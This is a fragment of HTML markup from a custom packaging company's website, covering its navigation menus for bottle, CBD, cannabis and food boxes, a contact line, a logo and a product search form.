						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://rapidcustomboxes.com/custom-electronics-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Electronics Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://rapidcustomboxes.com/custom-playing-card-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Playing Card Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://rapidcustomboxes.com/custom-mailer-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Mailer Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-ea087f3 ekit_badge_left" href="https://rapidcustomboxes.com/custom-product-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Product Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-1201c7c ekit_badge_left" href="https://rapidcustomboxes.com/custom-display-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Display Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-60179be ekit_badge_left" href="https://rapidcustomboxes.com/custom-corrugated-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Corrugated Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-71ef9cb ekit_badge_left" href="https://rapidcustomboxes.com/custom-window-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Window Packaging Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-9b557bf ekit_badge_left" href="https://rapidcustomboxes.com/custom-christmas-boxes/" target="_blank">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Christmas Boxes</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div></li>
<li id="menu-item-5289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5289 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://rapidcustomboxes.com/bottle-boxes/" class="ekit-menu-nav-link">Bottle Boxes<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5736" class="elementor elementor-5736" data-elementor-post-type="elementskit_content">
						<section class="porto-full-no-gap elementor-section elementor-top-section elementor-element elementor-element-4f3b8365 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4f3b8365" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1134ff1a" data-id="1134ff1a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2d6b7085 elementor-widget elementor-widget-elementskit-page-list" data-id="2d6b7085" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://rapidcustomboxes.com/custom-1-oz-bottle-boxes/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">1 Oz Bottle Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://rapidcustomboxes.com/custom-2-oz-bottle-boxes/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">2 Oz Bottle Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://rapidcustomboxes.com/custom-5ml-bottle-boxes/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">5 ML Bottle Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://rapidcustomboxes.com/custom-10ml-bottle-boxes/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">10 ML Bottle Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-eabdc63 ekit_badge_left" href="https://rapidcustomboxes.com/custom-120ml-bottle-boxes/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">120 ML Bottle Boxes</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2bee93f8" data-id="2bee93f8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5d468de9 elementor-widget elementor-widget-elementskit-page-list" data-id="5d468de9" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://rapidcustomboxes.com/custom-15ml-bottle-boxes/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">15 ML Bottle Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://rapidcustomboxes.com/#:~:text=15ML%20BOTTLE%20BOXES-,30ML%20BOTTLE%20BOXES,-60ML%20BOTTLE%20BOXES" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">30 ML Bottle Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://rapidcustomboxes.com/custom-60ml-bottle-boxes/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">60 ML Bottle Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://rapidcustomboxes.com/custom-100ml-bottle-boxes/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">100 ML Bottle Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-9819ab1 ekit_badge_left" href="https://rapidcustomboxes.com/custom-200ml-bottle-boxes/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">200 ML Bottle Boxes</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div></li>
<li id="menu-item-5290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5290 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=500px><a href="https://rapidcustomboxes.com/cbd-boxes/" class="ekit-menu-nav-link">CBD Boxes<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5745" class="elementor elementor-5745" data-elementor-post-type="elementskit_content">
						<section class="porto-full-no-gap elementor-section elementor-top-section elementor-element elementor-element-1795be8a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1795be8a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-34baaace" data-id="34baaace" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3bde82fc elementor-widget elementor-widget-elementskit-page-list" data-id="3bde82fc" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://rapidcustomboxes.com/custom-cbd-tincture-boxes/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">CBD Tincture Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://rapidcustomboxes.com/custom-cbd-display-boxes/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">CBD Display Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://rapidcustomboxes.com/custom-cbd-bath-bomb-boxes/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">CBD Bath Bomb Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://rapidcustomboxes.com/custom-cbd-brownies-boxes/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">CBD Brownies Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-c05461c ekit_badge_left" href="https://rapidcustomboxes.com/custom-pre-roll-boxes/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title"> Pre-Roll Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d000166 ekit_badge_left" href="https://rapidcustomboxes.com/custom-weed-bags/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Weed Bags</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5bb1f8ff" data-id="5bb1f8ff" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-26abd7e8 elementor-widget elementor-widget-elementskit-page-list" data-id="26abd7e8" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://rapidcustomboxes.com/custom-hemp-oil-boxes/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title"> Hemp Oil Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://rapidcustomboxes.com/custom-marijuana-boxes/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Marijuana Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://rapidcustomboxes.com/custom-e-juice-boxes/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">E Juice Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://rapidcustomboxes.com/custom-cannabis-chocolate-boxes/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cannabis Chocolate Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d27cfc8 ekit_badge_left" href="https://rapidcustomboxes.com/custom-cannabis-counter-display-boxes/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cannabis Counter Display Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-855f227 ekit_badge_left" href="https://rapidcustomboxes.com/custom-cannabis-boxes/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cannabis Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-6111b86 ekit_badge_left" href="https://rapidcustomboxes.com/custom-mylar-bags/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Mylar Bags</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div></li>
<li id="menu-item-5291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5291 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://rapidcustomboxes.com/food-boxes/" class="ekit-menu-nav-link">Food Boxes<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5749" class="elementor elementor-5749" data-elementor-post-type="elementskit_content">
						<section class="porto-full-no-gap elementor-section elementor-top-section elementor-element elementor-element-7aee9c81 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7aee9c81" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a45681c" data-id="6a45681c" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2827b6a elementor-widget elementor-widget-elementskit-page-list" data-id="2827b6a" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://rapidcustomboxes.com/custom-truffle-boxes/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Truffle Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://rapidcustomboxes.com/custom-wine-boxes/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title"> Wine Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://rapidcustomboxes.com/custom-chocolate-boxes/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Chocolate Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://rapidcustomboxes.com/custom-macaron-boxes/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Macaron Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-4b5902e ekit_badge_left" href="https://rapidcustomboxes.com/custom-candy-boxes/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Candy Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-54343f9 ekit_badge_left" href="https://rapidcustomboxes.com/custom-popcorn-boxes/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Popcorn Boxes</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-c5889bb ekit_badge_left" href="https://rapidcustomboxes.com/custom-cone-sleeves/" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cone Sleeves</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div></li>
<li id="menu-item-5292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5292 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://rapidcustomboxes.com/other-products/" class="ekit-menu-nav-link">Other Products</a></li>
</ul><div class="elementskit-nav-identity-panel"><a class="elementskit-nav-logo" href="https://rapidcustomboxes.com" target="" rel=""><img src="https://rapidcustomboxes.com/wp-content/uploads/2023/09/placeholder-661-1.png" title="placeholder-661-1.png" alt="placeholder-661-1.png" decoding="async" /></a><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8d1a90d elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d1a90d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdb8529" data-id="fdb8529" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-84c771f elementor-widget elementor-widget-eael-fancy-text" data-id="84c771f" data-element_type="widget" data-widget_type="eael-fancy-text.default">
					
	<div  class="eael-fancy-text-container style-1" data-fancy-text-id="84c771f" data-fancy-text="| Free Designing|Free Shipping Worldwide|UpTo 25% Off" data-fancy-text-transition-type="typing" data-fancy-text-speed="50" data-fancy-text-delay="2500" data-fancy-text-cursor="" data-fancy-text-loop="yes" data-fancy-text-action="page_load" >
					<span class="eael-fancy-text-prefix">  </span>
		
		
					<span id="eael-fancy-text-84c771f" class="eael-fancy-text-strings solid-color">
				<noscript>
					 Free Designing, Free Shipping Worldwide, UpTo 25% Off				</noscript>
			</span>
		
					<span class="eael-fancy-text-suffix">  </span>
			</div><!-- close .eael-fancy-text-container -->

	<div class="clearfix"></div>

					</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b7d896 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b7d896" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47d3803" data-id="47d3803" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-448ebff elementor-widget elementor-widget-elementskit-heading" data-id="448ebff" data-element_type="widget" data-widget_type="elementskit-heading.default">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_center   ekit_heading_tablet-   ekit_heading_mobile-">				<div class='ekit-heading__description'>
					<p>Call Us: (307) 204-5284</p>
<p>Email: info@rapidcustomboxes.com</p>
				</div>
			</div></div>				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-111ce83 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="111ce83" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5b61747" data-id="5b61747" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d8f970f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="d8f970f" data-element_type="widget" data-widget_type="image.default">
																<a href="https://rapidcustomboxes.com">
							<img fetchpriority="high" width="4496" height="1160" src="https://rapidcustomboxes.com/wp-content/uploads/2023/09/RAPID-01.png" class="attachment-full size-full wp-image-8408" alt="" srcset="https://rapidcustomboxes.com/wp-content/uploads/2023/09/RAPID-01.png 4496w, https://rapidcustomboxes.com/wp-content/uploads/2023/09/RAPID-01-1024x264.png 1024w, https://rapidcustomboxes.com/wp-content/uploads/2023/09/RAPID-01-768x198.png 768w, https://rapidcustomboxes.com/wp-content/uploads/2023/09/RAPID-01-1536x396.png 1536w, https://rapidcustomboxes.com/wp-content/uploads/2023/09/RAPID-01-2048x528.png 2048w, https://rapidcustomboxes.com/wp-content/uploads/2023/09/RAPID-01-640x165.png 640w, https://rapidcustomboxes.com/wp-content/uploads/2023/09/RAPID-01-400x103.png 400w, https://rapidcustomboxes.com/wp-content/uploads/2023/09/RAPID-01-367x95.png 367w, https://rapidcustomboxes.com/wp-content/uploads/2023/09/RAPID-01-600x155.png 600w" sizes="(max-width: 4496px) 100vw, 4496px" />								</a>
															</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cdadd30" data-id="cdadd30" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b2ee5e2 elementor-widget elementor-widget-fibosearch" data-id="b2ee5e2" data-element_type="widget" data-widget_type="fibosearch.default">
				<div class="elementor-widget-container">
					<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Open search bar">				<svg
					class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://rapidcustomboxes.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2a70a90" data-id="2a70a90" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b21ad52 toggleicon elementor-widget elementor-widget-porto_hb_menu_icon" data-id="b21ad52" data-element_type="widget" data-widget_type="porto_hb_menu_icon.default">
					<a  aria-label="Mobile Menu" href="#" class="mobile-toggle ps-0"><i class="fas fa-bars"></i></a>				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
			</div>

	
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			<div class="woocommerce-notices-wrapper"></div>
